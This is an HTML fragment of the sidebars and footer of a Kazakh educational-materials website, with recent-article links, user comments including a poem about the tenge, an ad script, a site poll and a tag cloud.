 60 жасқа арналған құттықтау тілектер
</a>
<a href="https://bilimsite.kz/ustaz/6029-kosh-keldin-zhana-zhyl.html" class="topnews-b">
 Қош келдің Жаңа жыл
</a>
<a href="https://bilimsite.kz/senari/11841-algys-aytu-paryzym.html" class="topnews-b">
 Алғыс айту - парызым!
</a>
<a href="https://bilimsite.kz/kuttiktaylar/10113-40-zhas-tugan-kunge-arnalgan-tilekter.html" class="topnews-b">
 40 жас туған күнге арналған тілектер
</a>
<a href="https://bilimsite.kz/adistemelik/11575-okushylarga-minezdeme.html" class="topnews-b">
 Оқушыларға мінездеме
</a>
</div>
</div>

</aside>
<!-- конец левого сайдбара -->
<div class="clr"></div>
</div>

<!-- начало правого сайдбара -->
<aside class="sidebarr right">
<!-- Yandex.RTB R-A-201246-1 -->
<div id="yandex_rtb_R-A-201246-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-201246-1',
    blockId: 'R-A-201246-1'
  })
})</script>
<div class="sideboxwrp">
<div class="sidebox border5">
 <ul class="tabs">
 <li class="current"><span>Соңғы енгізілгендер</span></li>
 <li><span>Пікірлер</span></li>
 </ul>
<div class="box visible ">
<div class="rlentaitem">
    <span>20 қаң</span>
<a href="https://bilimsite.kz/kazakh_tili/642-iliyas-zhansugurovtin-kulager-poemasyndagy-korkemdegish-sozder.html">Ілияс Жансүгүровтің «Құлагер» поэмасындағы көркемдегіш сөздер</a>
</div><div class="rlentaitem">
    <span>20 қаң</span>
<a href="https://bilimsite.kz/kizikti/10502-oraza-2026-zhyl.html">Ораза айы (Рамазан айы) 2026 жыл</a>
</div><div class="rlentaitem">
    <span>20 қаң</span>
<a href="https://bilimsite.kz/balabaksha/15251-kys-kyzygy-ashyk-sabak-balabakshada.html">Қыс қызығы ашық сабақ балабақшада</a>
</div><div class="rlentaitem">
    <span>20 қаң</span>
<a href="https://bilimsite.kz/balabaksha/6524-kys-kyzygy.html">Қыс қызығы</a>
</div><div class="rlentaitem">
    <span>20 қаң</span>
<a href="https://bilimsite.kz/balabaksha/13428-kys-kyzygysoyleudi-damytu.html">"Қыс қызығы"сөйлеуді дамыту</a>
</div><div class="rlentaitem">
    <span>20 қаң</span>
<a href="https://bilimsite.kz/adistemelik/15250-adal-azamat-birtutas-tarbie-bagdarlamasy-ulttyk-kundylyktar-men-patriotizm-negizi.html">«Адал азамат» біртұтас тәрбие бағдарламасы: ұлттық құндылықтар мен патриотизм негізі</a>
</div><div class="rlentaitem">
    <span>16 қаң</span>
<a href="https://bilimsite.kz/ustaz/9275-logikalyk-100-esep-logikalyk-esepter-zhauabymen.html">Логикалық 100 есеп (логикалық есептер жауабымен)</a>
</div><div class="rlentaitem">
    <span>16 қаң</span>
<a href="https://bilimsite.kz/adistemelik/9524-diktanttar-zhinagy.-bastauysh-synyp-mugalimderine-arnalgan-ana-tili-sabagynyn-komekshi-kuraly.html">Диктанттар жинағы. Бастауыш сынып мұғалімдеріне арналған ана тілі сабағының көмекші құралы</a>
</div><div class="rlentaitem">
    <span>16 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15249-kazak-handygynda-salyk-zhuyesi-kalay-uyymdastyryldy.html">Қазақ хандығында салық жүйесі қалай ұйымдастырылды</a>
</div><div class="rlentaitem">
    <span>12 қаң</span>
<a href="https://bilimsite.kz/kizikti/10439-oraza-ustaganda-saresinde-zhane-auyz-asharda-okylatyn-dugalar.html">Ораза 2026 жыл</a>
</div><div class="rlentaitem">
    <span>12 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15248-kazirgi-kazakstan-tarihyndagy-ozekti-maseleler.html">Қазіргі Қазақстан тарихындағы өзекті мәселелер</a>
</div><div class="rlentaitem">
    <span>12 қаң</span>
<a href="https://bilimsite.kz/kizikti/15247-zhylkynyn-kazak-ulty-ushin-kanday-kundylygy-bar.html">Жылқының қазақ ұлты үшін қандай құндылығы бар?</a>
</div><div class="rlentaitem">
    <span>12 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15246-zhapon-eli-men-kazak-eli-arasyna-altyn-kopir-bolgandar.html">Жапон елі мен қазақ елі арасына алтын көпір болғандар</a>
</div><div class="rlentaitem">
    <span>12 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15245-ahmet-baytursynulynyn-ruhani-murasy.html">Ахмет Байтұрсынұлының рухани мұрасы</a>
</div><div class="rlentaitem">
    <span>07 қаң</span>
<a href="https://bilimsite.kz/balabaksha/4476-abay-bizdin-babamyz.html">Абай  - біздің бабамыз</a>
</div><div class="rlentaitem">
    <span>07 қаң</span>
<a href="https://bilimsite.kz/kizikti/12002-men-bugin-orazamyn.html">Мен бүгiн Оразамын!</a>
</div><div class="rlentaitem">
    <span>06 қаң</span>
<a href="https://bilimsite.kz/kuttiktaylar/10113-40-zhas-tugan-kunge-arnalgan-tilekter.html">40 жас туған күнге арналған тілектер</a>
</div><div class="rlentaitem">
    <span>06 қаң</span>
<a href="https://bilimsite.kz/bata/10335-bata-beru-as-kayyru-dastarhan-basynda-aytylatyn-tilekter.html">Бата беру, ас қайыру, дастархан басында айтылатын тілектер</a>
</div><div class="rlentaitem">
    <span>06 қаң</span>
<a href="https://bilimsite.kz/kizikti/15224-2026-zhylky-zhylyna-arnalgan-shygys-kuntizbesi-boyynsha-zhuldyz-zhoramal.html">2026 жылқы жылына арналған шығыс күнтізбесі бойынша жұлдыз жорамал</a>
</div><div class="rlentaitem">
    <span>06 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15242-al-farabi-atyndagy-kazuu-dyn-sheteldikterge-arnalgan-tildik-zhane-zhalpy-bilim-beru-dayyndygy-kafedrasynyn-40-zhyldyk-mereytoyy.html">Әл - Фараби атындағы ҚазҰУ - дың Шетелдіктерге арналған тілдік және жалпы білім беру дайындығы кафедрасының 40 жылдық мерейтойы</a>
</div>
</div>
<div class="box">
<div class="right-side"><div class="iComm" id="iComm"><ul class="lastcomm"><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Ахет Тыйым</b>
		<span class="lcomm-date">10.11.2023</span>
		<br>
		<a href="/zhanalik/14383-15-noyabrya-2023-goda-nacionalnoy-valyute-respubliki-kazahstan-tenge-ispolnyaetsya-30-let.html#comment-id-766" title="15 ноября 2023 года национальной валюте Республики Казахстан – тенге исполняется 30 лет!">15 ноября 2023 года национальн ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Ахет Тыйым-фото">
			<div class="lcomm-text">
				Қазақстан Ұлттық валютасын айналысқа қосқаны туралы жаңалықты 15.11.1993ж. Қазақстаннан тыс жерде Москвадан орталық теледидардан айтылған хабардан білдім.<br />Мен Елдегі ақшаға байланысты қиындықтардан хабардар болғандықтан бул жаңалыққа өте қуандым. Ал Ұлттық валюта ТЕҢГЕ аталуы өте тебірентті. Сонда мен ақын болсам осы қуанышты өлеңмен (өлең ... сөз сарасы) қалай білдіріп, Елге құттықтау - тілек қалай айтар едім деп ойладым да, сол сәтте ТЕҢГЕ туралы өлең жаздым. Содан бері отыз жыл бойы Құрандай болған сол өлеңімді сіздердің сайттарыңыз арқылы Қазақ халқына жеткізгім келеді, осы Мерейлі күнге орай.<br />Отыз жыл бойында талай адам, туыстар, жұмыстағы, басқада жолымыз бір жолдастар тыңдап біліп келеді. Қабыл алыңыздар, мүмкін болса Елге тарасын.<br />Рахмет!<br /><br />*****<br />Сүйініш ТЕҢГЕ!<br />Еліңе Қазақ <br />Өрісі кеңге,<br />Оралды қайтып <br />Дәуірі ТЕҢГЕ!<br />Бағалап нарқын<br />Түйелік теңге<br />Бабалар, бәлкім, <br />Санаған ТЕҢГЕ.<br />Іні, аға, жарқын,<br />Қарындас, жеңге!<br />Талапқа қарқын <br />Әкелсін ТЕҢГЕ!<br />hәм болсын демеу<br />Қария, кемге.<br />Баянды болсын нарқы, <br />Қуансын Қазақстан халқы.<br />Мүдделі әлем<br />Санасын ТЕҢГЕ.<br />Ежелгі қазақ<br />Саналсын Теңге! <br />Жасасын ТЕҢГЕ!!<br />15.11.1993ж. жазылды.
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Ахет Тыйым</b>
		<span class="lcomm-date">10.11.2023</span>
		<br>
		<a href="/zhanalik/13267-15-noyabrya-1993-goda-byla-vvedena-nacionalnaya-valyuta-tenge.html#comment-id-765" title="15 ноября 1993 года была введена национальная валюта - тенге">15 ноября 1993 года была введе ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Ахет Тыйым-фото">
			<div class="lcomm-text">
				Қазақстан Ұлттық валютасын айналысқа қосқаны туралы жаңалықты 15.11.1993ж. Қазақстаннан тыс жерде Москвадан орталық теледидардан айтылған хабардан білдім.<br />Мен Елдегі ақшаға байланысты қиындықтардан хабардар болғандықтан бул жаңалыққа өте қуандым. Ал Ұлттық валюта ТЕҢГЕ аталуы өте тебірентті. Сонда мен ақын болсам осы қуанышты өлеңмен (өлең ... сөз сарасы) қалай білдіріп, Елге құттықтау - тілек қалай айтар едім деп ойладым да, сол сәтте ТЕҢГЕ туралы өлең жаздым. Содан бері отыз жыл бойы Құрандай болған сол өлеңімді сіздердің сайттарыңыз арқылы Қазақ халқына жеткізгім келеді, осы Мерейлі күнге орай.<br />Отыз жыл бойында талай адам, туыстар, жұмыстағы, басқада жолымыз бір жолдастар тыңдап біліп келеді. Қабыл алыңыздар, мүмкін болса Елге тарасын.<br />Рахмет!<br /><br />*****<br />Сүйініш ТЕҢГЕ!<br />Еліңе Қазақ <br />Өрісі кеңге,<br />Оралды қайтып <br />Дәуірі ТЕҢГЕ!<br />Бағалап нарқын<br />Түйелік теңге<br />Бабалар, бәлкім, <br />Санаған ТЕҢГЕ.<br />Іні, аға, жарқын,<br />Қарындас, жеңге!<br />Талапқа қарқын <br />Әкелсін ТЕҢГЕ!<br />hәм болсын демеу<br />Қария, кемге.<br />Баянды болсын нарқы, <br />Қуансын Қазақстан халқы.<br />Мүдделі әлем<br />Санасын ТЕҢГЕ.<br />Ежелгі қазақ<br />Саналсын Теңге! <br />Жасасын ТЕҢГЕ!!<br />15.11.1993ж. жазылды.
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Togzhqn</b>
		<span class="lcomm-date">10.11.2022</span>
		<br>
		<a href="/zhanalik/14144-zhalgyzdyk-tulganyn-damytuyna-aser-etushi-faktor-retinde.html#comment-id-756" title="Жалғыздық – тұлғаның дамытуына  әсер етуші фактор ретінде">Жалғыздық – тұлғаның дамытуына ... <span>(2)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Togzhqn-фото">
			<div class="lcomm-text">
				Жалғыздық мәселесі шынымен де өзекті тақырыптардың бірі! Бүкіл қоғам болып ат салыссақ жас ұрпақтың дамуындағы проблемалардың шешімін табуға болады деп сенемін. Тақырып жақсы ашылды, санаға ой салатындай мақала!
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">ayaukaxclx</b>
		<span class="lcomm-date">10.11.2022</span>
		<br>
		<a href="/zhanalik/14144-zhalgyzdyk-tulganyn-damytuyna-aser-etushi-faktor-retinde.html#comment-id-755" title="Жалғыздық – тұлғаның дамытуына  әсер етуші фактор ретінде">Жалғыздық – тұлғаның дамытуына ... <span>(2)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="ayaukaxclx-фото">
			<div class="lcomm-text">
				Тамаша, оте угыныкты жеткизилген!
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Атаев Алмас Жанаділұлы</b>
		<span class="lcomm-date">21.06.2021</span>
		<br>
		<a href="/tarbie_sagaty/12414-sybaylas-zhemkorlykka-karsy-kures.html#comment-id-754" title="Сыбайлас жемқорлыққа қарсы күрес">Сыбайлас жемқорлыққа қарсы күр ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Атаев Алмас Жанаділұлы-фото">
			<div class="lcomm-text">
				сәлеметсіздер ме? Слайд қалай алуға болады
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">erzhanurken23</b>
		<span class="lcomm-date">19.05.2021</span>
		<br>
		<a href="/informatika/3526-informatikadan-esepter-shygarudan-mysaldar.html#comment-id-753" title="Информатикадан есептер шығарудан мысалдар">Информатикадан есептер шығаруд ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="erzhanurken23-фото">
			<div class="lcomm-text">
				информатикадан есеп шыгара алатындар барма көмектесіп жіберіңіздерш срочна
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Ойнарова Жанар</b>
		<span class="lcomm-date">15.02.2021</span>
		<br>
		<a href="/ustaz/13474-berik-otbasy-esirtkiden-alys.html#comment-id-752" title="Берік отбасы — есірткіден алыс!">Берік отбасы — есірткіден алыс ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Ойнарова Жанар-фото">
			<div class="lcomm-text">
				Аналық тілегіңіз қабыл болсын! Алла ұрпағымызды індеттен сақтап, қорған болғай!
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Baton</b>
		<span class="lcomm-date">23.12.2020</span>
		<br>
		<a href="/phizika/1337-nyutonnyn-birinshi-zany-inerciyalyk-sanak-zhuyeleri.html#comment-id-751" title="Ньютонның бірінші заңы. Инерциялық санақ жүйелері">Ньютонның бірінші заңы. Инерци ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Baton-фото">
			<div class="lcomm-text">
				Жауаптары қандай болады, нақтылы керек
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Каратай Гульназ Шакеровна</b>
		<span class="lcomm-date">18.09.2020</span>
		<br>
		<a href="/adistemelik/10126-algebra-zhane-analiz-bastamalary-paninen-zhanartylgan-mazmundagy-ulgilik-oku-bagdarlamasy.html#comment-id-749" title="«Алгебра және анализ бастамалары» пәнінен жаңартылған мазмұндағы үлгілік оқу бағдарламасы">«Алгебра және анализ бастамала ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Каратай Гульназ Шакеровна-фото">
			<div class="lcomm-text">
				Көп әдістемелік көмек алдым ШҚО &quot;Үржар колледжі&quot; КММ оқытушы Г.Ш.Каратай
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Қыз бала</b>
		<span class="lcomm-date">15.05.2019</span>
		<br>
		<a href="/senari/4644-sat-sapar-sagan-zhas-tulek.html#comment-id-744" title="Сәт сапар саған, жас түлек!">Сәт сапар саған, жас түлек! <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Қыз бала-фото">
			<div class="lcomm-text">
				Өте жақсы сценарий. Маған ұнады. Еңбегіңіз жана берсін.
			</div>
		</div>
	</div>
</li></ul><!-- .lastcomm --></div><div style="font-size: 9px; padding-right: 3px; text-align: right;">Copyright &copy;  & <a href="https://bilimsite.kz/" target="_blank" style="text-decoration: none; font-size: 9px;" title="Білімділер сайты">2015</a></div></div>
</div>
</div>
</div>
<div class="sidebox-title">Серіктес сайт</div>
    
<div class="sidebox border5">
<!--noindex--><center><a href="http://bilimdiler.kz" target="_blank" title="Білімділер порталы"><img src="https://bilimsite.kz/banner.gif" width="240" height="80" border="0"></a></center><!--/noindex-->
</div>
<div class="sideboxwrpl border5">
<div class="sideboxl-title bordertop grad-dblue">Біздің сауалнама</div>
<div class="sideboxl"><script type="text/javascript">
<!--
function doVote( event ){

	
	var vote_check = $('#dle-vote input:radio[name=vote_check]:checked').val();

	ShowLoading('');

	$.get(dle_root + "engine/ajax/vote.php", { vote_id: "13", vote_action: event, vote_check: vote_check, vote_skin: dle_skin }, function(data){

		HideLoading('');

		$("#vote-layer").fadeOut(500, function() {
			$(this).html(data);
			$(this).fadeIn(500);
		});

	});
}
//-->
</script><div id='vote-layer'>			
		<p class="vtitle"><b>Біздің сайт туралы қайдан білдіңіз?</b></p>
		<div class="dpad"><div id="style-check">
			<form method="post" name="vote">
			<div id="dle-vote"><div class="vote"><input name="vote_check" type="radio" checked="checked" value="0" /> Гугл жүйесі арқылы</div><div class="vote"><input name="vote_check" type="radio"  value="1" /> Яндекс жүйесі арқылы</div><div class="vote"><input name="vote_check" type="radio"  value="2" /> Басқа сайттағы сілтеме арқылы</div><div class="vote"><input name="vote_check" type="radio"  value="3" /> Танысымның айтуы бойынша</div><div class="vote"><input name="vote_check" type="radio"  value="4" /> Бұрыннан білем</div></div>
			<br />
			
			
				<input type="hidden" name="vote_action" value="vote" />
				<input type="hidden" name="vote_id" id="vote_id" value="13" />
				<div class="votebuts borderbot">
				<button class="vbut" type="submit" onclick="doVote('vote'); return false;" ><span>Дауыс беру</span></button>
				<a class="vres" href="#" onclick="doVote('results'); return false;" ><span>Нәтижелері</span></a>
				</div>
			</form>
			
		</div></div>
	</div></div>
</div>
    <div class="sideboxwrp">
<div class="sidebox-title">Серіктестер жаңалықтары</div>
<div class="sidebox border5">
<div class="informer">
	<div><a href="https://bilimdiler.kz/balabaksha/19434-kys-kyzygy.html" target="_blank"><b>Қыс қызығы</b></a></div>
	<div class="discript">Балалардың қыс мезгілі туралы түсінігін кеңейтіп, жыл мезгілдерінің ерекшелігін айтуға, көргендері мен аңғарғандарын дұрыс баяндауға, байланыстырып сөйлеуге үйрету.</div>
</div><div class="informer">
	<div><a href="https://bilimdiler.kz/balabaksha/24406-kys-kyzygy.html" target="_blank"><b>Қыс қызығы</b></a></div>
	<div class="discript">Балалардың спорт туралы білімдерін кеңейту, қызығушылығын арттыру, достыққа баулу. Ата – аналардың балабақшамен тығыз байланысын дұрыс жолға қою және ойындарға ата – аналар белсене қатысып нәтижелі ...</div>
</div><div class="informer">
	<div><a href="https://bilimdiler.kz/balabaksha/19049-kys-kyzygy.html" target="_blank"><b>Қыс қызығы</b></a></div>
	<div class="discript">Мақсаты: Балалардың қыс мезгілі туралы түсінігін кеңейту. Қыс мезгілінің сұлулығын тамашалай білуге, табиғаттың ерекшелігін сезіне білуге, қоршаған ортамен танысу арқылы баланың ой - өрісін дамыту.</div>
</div><div class="informer">
	<div><a href="https://bilimdiler.kz/balabaksha/27621-kys-kyzygy.html" target="_blank"><b>Қыс қызығы</b></a></div>
	<div class="discript">Қыс туралы түсініктерін молайту, балалардың қимыл - қозғалысын, икемділігін, ептілігін арттыру. Еркін қимылды ойынды ойнауға және жаттығуларды орындап тепе - теңдік сақтауға тәрбиелеу.</div>
</div><div class="informer">
	<div><a href="https://bilimdiler.kz/balabaksha/31863-mektepke-deyingi-zhastagy-balanyn-tilin-damytu-zholdary.html" target="_blank"><b>Мектепке дейінгі жастағы баланың тілін дамыту жолдары</b></a></div>
	<div class="discript">Мектепке дейінгі кезең – баланың тілдік қабілеті қарқынды дамитын маңызды шақ.</div>
</div><div class="informer">
	<div><a href="https://bilimdiler.kz/balabaksha/31862-balabakshadagy-oyyn-arkyly-okytudyn-manyzy.html" target="_blank"><b>Балабақшадағы ойын арқылы оқытудың маңызы</b></a></div>
	<div class="discript">Мектепке дейінгі тәрбие мен оқыту жүйесінде ойын – баланың негізгі іс-әрекеті болып табылады. Балабақша жасындағы бала қоршаған ортаны, адамдар арасындағы қарым-қатынасты, алғашқы білім мен ...</div>
</div><div class="informer">
	<div><a href="https://bilimdiler.kz/adistemelik/24044-esse-zhazu-tartibi.html" target="_blank"><b>Эссе жазу тәртібі</b></a></div>
	<div class="discript">Кіріспе – берілген тақырыпты негіздеу, ол логикалық және және стилистикалық байланысқан компоненттер қатарынан тұрады. Бұл этапта өз зерттеу барысында ашқалы отырған тақырыпқа қойылатын сұрақты дұрыс ...</div>
</div>
</div>
</div>



</aside>
<!-- конец правого сайдбара и начало футера -->
<div class="clr"></div>
<div class="ads-box-m"></div>
<div><a href="https://bilimsite.kz/tags/%D0%90%D0%B1%D0%B0%D0%B9%D0%B4%D1%8B%D2%A3+%D2%9B%D0%B0%D1%80%D0%B0+%D1%81%D3%A9%D0%B7%D0%B4%D0%B5%D1%80%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 52">Абайдың қара сөздері</a>, <a href="https://bilimsite.kz/tags/%D0%90%D1%88%D1%8B%D2%9B+%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/" class="clouds_xlarge" title="Табылған мақалалар: 329">Ашық сабақ</a>, <a href="https://bilimsite.kz/tags/%D0%91%D0%B0%D1%81%D1%82%D0%B0%D1%83%D1%8B%D1%88/" class="clouds_medium" title="Табылған мақалалар: 212">Бастауыш</a>, <a href="https://bilimsite.kz/tags/%D0%98%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0/" class="clouds_small" title="Табылған мақалалар: 125">Информатика</a>, <a href="https://bilimsite.kz/tags/%D0%9C%D0%B0%D2%9B%D0%B0%D0%BB%D0%B0/" class="clouds_xsmall" title="Табылған мақалалар: 68">Мақала</a>, <a href="https://bilimsite.kz/tags/%D0%9C%D2%B1%D2%9B%D0%B0%D2%93%D0%B0%D0%BB%D0%B8+%D0%9C%D0%B0%D2%9B%D0%B0%D1%82%D0%B0%D0%B5%D0%B2%D1%82%D1%8B%D2%A3+%D3%A9%D0%BB%D0%B5%D2%A3%D0%B4%D0%B5%D1%80%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 54">Мұқағали Мақатаевтың өлеңдері</a>, <a href="https://bilimsite.kz/tags/%D0%A0%D0%B5%D1%81%D0%B5%D0%B9/" class="clouds_xsmall" title="Табылған мақалалар: 53">Ресей</a>, <a href="https://bilimsite.kz/tags/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9+%D1%8F%D0%B7%D1%8B%D0%BA/" class="clouds_xsmall" title="Табылған мақалалар: 59">Русский язык</a>, <a href="https://bilimsite.kz/tags/%D0%A1%D0%B0%D0%B1%D0%B0%D2%9B+%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" class="clouds_small" title="Табылған мақалалар: 135">Сабақ жоспары</a>, <a href="https://bilimsite.kz/tags/%D0%A2%D3%99%D1%83%D0%B5%D0%BB%D1%81%D1%96%D0%B7%D0%B4%D1%96%D0%BA/" class="clouds_xsmall" title="Табылған мақалалар: 43">Тәуелсіздік</a>, <a href="https://bilimsite.kz/tags/%D0%A5%D0%B8%D0%BC%D0%B8%D1%8F/" class="clouds_xsmall" title="Табылған мақалалар: 49">Химия</a>, <a href="https://bilimsite.kz/tags/%D0%B0%D0%B1%D0%B0%D0%B9+%D2%9B%D2%B1%D0%BD%D0%B0%D0%BD%D0%B1%D0%B0%D0%B5%D0%B2+%D2%9B%D0%B0%D1%80%D0%B0+%D1%81%D3%A9%D0%B7%D0%B4%D0%B5%D1%80%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 45">абай құнанбаев қара сөздері</a>, <a href="https://bilimsite.kz/tags/%D0%B0%D0%B1%D0%B0%D0%B9+%D2%9B%D2%B1%D0%BD%D0%B0%D0%BD%D0%B1%D0%B0%D0%B9%D2%B1%D0%BB%D1%8B%D0%BD%D1%8B%D2%A3+%D2%9B%D0%B0%D1%80%D0%B0+%D1%81%D3%A9%D0%B7%D0%B4%D0%B5%D1%80%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 45">абай құнанбайұлының қара сөздері</a>, <a href="https://bilimsite.kz/tags/%D0%B0%D0%BD%D0%B0+%D1%82%D1%96%D0%BB%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 56">ана тілі</a>, <a href="https://bilimsite.kz/tags/%D0%B0%D2%93%D1%8B%D0%BB%D1%88%D1%8B%D0%BD+%D1%82%D1%96%D0%BB%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 91">ағылшын тілі</a>, <a href="https://bilimsite.kz/tags/%D0%B1%D0%B0%D0%BB%D0%B0-%D0%B1%D0%B0%D2%9B%D1%88%D0%B0/" class="clouds_xsmall" title="Табылған мақалалар: 58">бала-бақша</a>, <a href="https://bilimsite.kz/tags/%D0%B1%D0%B0%D0%BB%D0%B0%D0%B1%D0%B0%D2%9B%D1%88%D0%B0/" class="clouds_xsmall" title="Табылған мақалалар: 100">балабақша</a>, <a href="https://bilimsite.kz/tags/%D0%B1%D0%B0%D1%81%D1%82%D0%B0%D1%83%D1%8B%D1%88+%D1%81%D1%8B%D0%BD%D1%8B%D0%BF/" class="clouds_large" title="Табылған мақалалар: 294">бастауыш сынып</a>, <a href="https://bilimsite.kz/tags/%D0%B1%D0%B0%D1%8F%D0%BD%D0%B4%D0%B0%D0%BC%D0%B0/" class="clouds_small" title="Табылған мақалалар: 146">баяндама</a>, <a href="https://bilimsite.kz/tags/%D0%B1%D0%B8%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F/" class="clouds_xsmall" title="Табылған мақалалар: 57">биология</a>, <a href="https://bilimsite.kz/tags/%D0%B3%D0%B5%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%8F/" class="clouds_xsmall" title="Табылған мақалалар: 59">география</a>, <a href="https://bilimsite.kz/tags/%D0%B4%D2%AF%D0%BD%D0%B8%D0%B5%D1%82%D0%B0%D0%BD%D1%83/" class="clouds_xsmall" title="Табылған мақалалар: 48">дүниетану</a>, <a href="https://bilimsite.kz/tags/%D0%B5%D1%80%D1%82%D0%B5%D0%B3%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 47">ертегі</a>, <a href="https://bilimsite.kz/tags/%D0%B6%D1%8B%D1%80/" class="clouds_xsmall" title="Табылған мақалалар: 50">жыр</a>, <a href="https://bilimsite.kz/tags/%D0%BC%D0%B0%D1%82%D0%B5%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0/" class="clouds_medium" title="Табылған мақалалар: 251">математика</a>, <a href="https://bilimsite.kz/tags/%D0%BF%D1%80%D0%B5%D0%B7%D0%B5%D0%BD%D1%82%D0%B0%D1%86%D0%B8%D1%8F/" class="clouds_xsmall" title="Табылған мақалалар: 59">презентация</a>, <a href="https://bilimsite.kz/tags/%D1%81%D0%B0%D0%B9%D1%8B%D1%81/" class="clouds_xsmall" title="Табылған мақалалар: 47">сайыс</a>, <a href="https://bilimsite.kz/tags/%D1%81%D0%B0%D0%B9%D1%8B%D1%81+%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/" class="clouds_xsmall" title="Табылған мақалалар: 86">сайыс сабақ</a>, <a href="https://bilimsite.kz/tags/%D1%81%D1%86%D0%B5%D0%BD%D0%B0%D1%80%D0%B8%D0%B9/" class="clouds_xsmall" title="Табылған мақалалар: 60">сценарий</a>, <a href="https://bilimsite.kz/tags/%D1%82%D0%B0%D1%80%D0%B8%D1%85/" class="clouds_xsmall" title="Табылған мақалалар: 105">тарих</a>, <a href="https://bilimsite.kz/tags/%D1%82%D0%B0%D2%9B%D0%BF%D0%B0%D2%9B/" class="clouds_xsmall" title="Табылған мақалалар: 84">тақпақ</a>, <a href="https://bilimsite.kz/tags/%D1%82%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F/" class="clouds_xsmall" title="Табылған мақалалар: 81">технология</a>, <a href="https://bilimsite.kz/tags/%D1%82%D3%99%D1%80%D0%B1%D0%B8%D0%B5+%D1%81%D0%B0%D2%93%D0%B0%D1%82%D1%8B/" class="clouds_large" title="Табылған мақалалар: 302">тәрбие сағаты</a>, <a href="https://bilimsite.kz/tags/%D2%9A%D0%B0%D0%B7%D0%B0%D2%9B+%D3%99%D0%B4%D0%B5%D0%B1%D0%B8%D0%B5%D1%82%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 60">Қазақ әдебиеті</a>, <a href="https://bilimsite.kz/tags/%D2%9A%D0%B0%D0%B7%D0%B0%D2%9B%D1%81%D1%82%D0%B0%D0%BD/" class="clouds_xsmall" title="Табылған мақалалар: 48">Қазақстан</a>, <a href="https://bilimsite.kz/tags/%D2%9A%D0%B0%D0%B7%D2%B0%D0%A3/" class="clouds_xsmall" title="Табылған мақалалар: 46">ҚазҰУ</a>, <a href="https://bilimsite.kz/tags/%D2%9B%D0%B0%D0%B7%D0%B0%D2%9B+%D1%82%D1%96%D0%BB%D1%96/" class="clouds_medium" title="Табылған мақалалар: 241">қазақ тілі</a>, <a href="https://bilimsite.kz/tags/%D2%9B%D0%B0%D0%B7%D0%B0%D2%9B+%D1%82%D1%96%D0%BB%D1%96%D0%BD%D0%B5%D0%BD+%D1%81%D0%B0%D0%B1%D0%B0%D2%9B+%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" class="clouds_xsmall" title="Табылған мақалалар: 51">қазақ тілінен сабақ жоспары</a>, <a href="https://bilimsite.kz/tags/%D2%9B%D1%8B%D1%81%D2%9B%D0%B0+%D0%BC%D0%B5%D1%80%D0%B7%D1%96%D0%BC%D0%B4%D1%96+%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80/" class="clouds_xsmall" title="Табылған мақалалар: 49">қысқа мерзімді 